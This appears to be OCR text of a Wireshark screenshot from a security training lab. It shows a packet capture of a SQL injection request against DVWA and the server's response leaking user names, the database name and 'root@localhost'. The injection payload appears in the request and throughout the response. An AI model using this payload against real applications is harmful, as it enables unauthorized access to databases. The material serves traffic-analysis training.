 Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
12:48
analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
0000
0010
0020
0030
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default